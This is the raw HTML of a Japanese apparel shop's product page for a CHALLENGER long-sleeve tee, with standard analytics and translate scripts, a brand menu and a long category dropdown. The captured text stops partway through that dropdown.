

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fixer-shop.jp/products/detail/31517
body_size: 11419
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/html/template/fixer/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/fixer/css/style.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick-theme.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/default.css?v=3.0.15">
<!-- for original theme CSS -->
<link rel="stylesheet" href="/html/template/fixer/css/custom.css?v=3.0.15">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/html/template/fixer/js/vendor/jquery-1.11.3.min.js?v=3.0.15"><\/script>')</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

            <!-- ▼Google Tag Manager head -->
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJHR2SDD');</script>
<!-- End Google Tag Manager -->
        <!-- ▲Google Tag Manager head -->

    <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45322751-1']);
  _gaq.push(['_setDomainName', 'fixer-shop.jp']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<title>CHALLENGER / L/S PUDDLE TEE  -Red-</title>
<meta name="description" content="CHALLENGER(チャレンジャー)の2021AW新作ロングスリーブTシャツ&quot;L/S PUDDLE TEE&quot;になります。">
</head>
<body id="page_product_detail" class="product_page">
<div id="wrapper">
    <header id="header">
        <div class="container-fluid inner">
                                                            <!-- ▼Google Tag Manager body -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJHR2SDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager body -->
    <!-- ▼ヘッダーログイン・お気に入りボタンエリア -->
                            <div id="member" class="member drawer_block pc">
        <ul class="member_link">
            <li>
                <a href="https://www.fixer-shop.jp/entry">
                    <i class="fa fa-user" aria-hidden="true"></i><span class="header_menu_name"> 新規会員登録</span>
                </a>
            </li>
                            <li><a href="https://www.fixer-shop.jp/mypage/favorite"><i class="fa fa-heart" aria-hidden="true"></i><span class="header_menu_name"> お気に入り</span></a></li>
                        <li>
                <a href="https://www.fixer-shop.jp/mypage/login">
                    <i class="fa fa-key" aria-hidden="true"></i><span class="header_menu_name"> ログイン</span>
                </a>
            </li>
        </ul>
    </div>

                <!-- ▲ヘッダーログイン・お気に入りボタンエリア -->
    <!-- ▼ヘッダーカートエリア -->
                        <div id="cart_area">
    <p class="clearfix cart-trigger">
          <a href="#cart">
            <svg class="cb cb-shopping-cart">
                <use xlink:href="#cb-shopping-cart"/>
            </svg>
            <span class="badge">0</span>
            <svg class="cb cb-close">
                <use xlink:href="#cb-close"/>
            </svg>
        </a>
        <!-- <span class="cart_price pc">合計 <span class="price">¥ 0</span></span>-->
    </p>
    <div id="cart" class="cart">
        <div class="inner">
                                                    <div class="btn_area">
                    <div class="message">
                        <p class="errormsg bg-danger" style="margin-bottom: 20px;">
                            現在カート内に<br>商品はございません。
                        </p>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="translate">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
                <!-- ▲ヘッダーカートエリア -->
    <!-- ▼ロゴ -->
                         <div class="header_logo_area">
                <p class="copy">COOTIE、ROUGH AND RUGGED、CALEEの通販</p>
                <h1 class="header_logo">
                  <a href="https://www.fixer-shop.jp/"><img src="/html/template/fixer/img/common/logo.png" alt="fixer" /></a>
                </h1>
            </div>
        <!-- ▲ロゴ -->
    <!-- ▼グローバルメニュー -->
                        <script>
$(function(){
    $('.header_menu_content.brands').hover(function(){
        $('.brands_menu').css('display','block');
        $('.brands_menu').width($(window).width()*0.7);
    },
  function () {
    $('.brands_menu').css('display','none');
  });
});
</script>
<div class="drawer_block pc header_bottom_area">
  <div class="row">
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content brands"><a href="https://www.fixer-shop.jp/#brands">BRANDS</a>
        <div class="brands_menu">
          <div class="row">
            <div class="col-sm-4">
              <ul>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=363">SALE</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
          </div><!-- .row -->
        </div><!-- brands_menu -->
      </div><!-- brands -->
    </div><!-- .col-sm-4 -->
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content"><a href="https://www.fixer-shop.jp/#news">NEWS</a>
      </div>
    </div>
    <div class="col-sm-4 header_menu header-search">
      <div id="search" class="search">
        <form method="get" id="searchform" action="/products/list">
          <div class="search_inner">
                            <div class="input_search clearfix">
                  <input type="search" id="name" name="name" maxlength="50" placeholder="商品名、品番" class="form-control" />
                  <button type="submit" class="bt_search"><svg class="cb cb-search"><use xlink:href="#cb-search" /></svg></button>
              </div>
          </div>
          <div class="extra-form">
                                                                          </div>
        </form>
      </div>
    </div>
  </div><!-- .row -->
</div>
                <!-- ▲グローバルメニュー -->

                                                    <p id="btn_menu"><a class="nav-trigger" href="#nav">Menu<span></span></a></p>
        </div>
    </header>

    <div id="contents" class="theme_main_only">

        <div id="contents_top">
                                                            <!-- ▼カテゴリ -->
                        <script type="text/javascript">
$(function() {
$('#search').clone(true).appendTo('.sm_search');
});
</script>

<select class="form-control select_category" onChange="location.href=value;">
   <option class="none" value="">Select category</option>
                <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=1">LARRY SMITH</option>
                                 <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=4">&nbsp;&nbsp;&nbsp;&nbsp;Feathers</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=618">&nbsp;&nbsp;&nbsp;&nbsp;Karakusa</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=405">&nbsp;&nbsp;&nbsp;&nbsp;Parts</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=352">&nbsp;&nbsp;&nbsp;&nbsp;Necklace&amp;Charm</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=402">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=399">&nbsp;&nbsp;&nbsp;&nbsp;Beads Necklace</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=392">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=353">&nbsp;&nbsp;&nbsp;&nbsp;Bangle</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=400">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=401">&nbsp;&nbsp;&nbsp;&nbsp;Hairgom</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=406">&nbsp;&nbsp;&nbsp;&nbsp;Pierce</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=391">&nbsp;&nbsp;&nbsp;&nbsp;Truckers Wallet</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=1587">&nbsp;&nbsp;&nbsp;&nbsp;Pouch , Zip Wallet</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=968">&nbsp;&nbsp;&nbsp;&nbsp;Card Case</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=396">&nbsp;&nbsp;&nbsp;&nbsp;Coin Case</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=407">&nbsp;&nbsp;&nbsp;&nbsp;Bag , Wallet Chain , Pin etc</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=3">&nbsp;&nbsp;&nbsp;&nbsp;18K</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=395">&nbsp;&nbsp;&nbsp;&nbsp;Combination</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=397">&nbsp;&nbsp;&nbsp;&nbsp;Toadlena</option>
                        </li>

                <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</option>
                                 <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=1847">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=1791">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=411">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=412">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=413">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=414">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=415">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=416">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=418">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=922">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                        </li>

                <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</option>
                                 <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=1873">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=1826">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=476">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=475">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=473">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=472">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=469">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=468">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=467">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=1829">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=470">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</option>
                                 <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1830">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1782">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1397">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1396">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1395">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1394">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1406">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1393">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1392">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_1365" value="https://www.fixer-shop.jp/products/list?category_id=1365">Chaos Fishing Club</option>
            </li>

                <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</option>
                                 <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1861">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1763">&nbsp;&nbsp;&nbsp;&nbsp;24AW</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1056">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1055">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1054">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1053">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1052">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1051">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1050">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=356">RADIALL</option>
                                 <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=1870">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=1843">&nbsp;&nbsp;&nbsp;&nbsp;2025AW</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=1800">&nbsp;&nbsp;&nbsp;&nbsp;2025SS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=510">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=509">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=508">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=506">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=505">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=507">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=504">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=619">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=503">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</option>
                                 <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=1867">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=1834">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=1822">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=455">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=456">&nbsp;&nbsp;&nbsp;&nbsp;KNIT SWEAT</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=454">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=453">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=452">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=451">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=809">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=450">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=471">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</option>
                                 <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1589">&nbsp;&nbsp;&nbsp;&nbsp;MENS</option>
                         <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1594">&nbsp;&nbsp;&nbsp;&nbsp;WOMENS</option>
                         <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1599">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=623">ANTIDOTE BUYERS CLUB</option>
                                 <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1825">&nbsp;&nbsp;&nbsp;&nbsp;Apparel</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=634">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=635">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Top</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1657">&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1076">&nbsp;&nbsp;&nbsp;&nbsp;Bag</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1428">&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=692">&nbsp;&nbsp;&nbsp;&nbsp;Wallet</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=691">&nbsp;&nbsp;&nbsp;&nbsp;Wallet Chain&amp;Key Chain</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=931">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=638">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=694">&nbsp;&nbsp;&nbsp;&nbsp;Earring</option>
                        </li>

                <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=358">PEANUTS&amp;Co.</option>
                                 <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1788">&nbsp;&nbsp;&nbsp;&nbsp;NEXUSVII</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1726">&nbsp;&nbsp;&nbsp;&nbsp;BAG</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1725">&nbsp;&nbsp;&nbsp;&nbsp;BRACELET</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1724">&nbsp;&nbsp;&nbsp;&nbsp;SHOES</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=983">&nbsp;&nbsp;&nbsp;&nbsp;Carabiner</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1655">&nbsp;&nbsp;&nbsp;&nbsp;BUNNY PEANUTS</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1776">&nbsp;&nbsp;&nbsp;&nbsp;TEDDY PEANUTS</option>
                        </li>

                <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</option>
                                 <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1821">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN LOW MOC</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1482">&nbsp;&nbsp;&nbsp;&nbsp;GLEANERS ZIP</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1481">&nbsp;&nbsp;&nbsp;&nbsp;ROOTS</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1206">&nbsp;&nbsp;&nbsp;&nbsp;WHALE</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1049">&nbsp;&nbsp;&nbsp;&nbsp;COLOBUS</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=979">&nbsp;&nbsp;&nbsp;&nbsp;CASPER</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=854">&nbsp;&nbsp;&nbsp;&nbsp;ENGINEER</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=845">&nbsp;&nbsp;&nbsp;&nbsp;MOLE</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=379">&nbsp;&nbsp;&nbsp;&nbsp;SLOTH</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=381">&nbsp;&nbsp;&nbsp;&nbsp;STAN</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=382">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=380">&nbsp;&nbsp;&nbsp;&nbsp;BLUNT</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=383">&nbsp;&nbsp;&nbsp;&nbsp;CONQUER</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=941">&nbsp;&nbsp;&nbsp;&nbsp;TOKYO SANDALS</option>
                        </li>

                <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1575">Tomo&amp;Co.</option>
                                 <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1819">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1798">&nbsp;&nbsp;&nbsp;&nbsp;GRUKA CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1651">&nbsp;&nbsp;&nbsp;&nbsp;GOODS</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1621">&nbsp;&nbsp;&nbsp;&nbsp;G-GOLF</option>
